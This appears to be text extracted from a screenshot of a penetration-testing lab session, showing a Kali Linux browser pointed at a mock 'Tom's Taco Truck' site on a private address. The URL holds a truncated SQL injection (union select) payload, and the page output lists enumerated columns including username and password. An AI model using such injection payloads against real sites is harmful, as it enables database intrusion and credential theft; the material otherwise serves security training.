 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, column_na
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password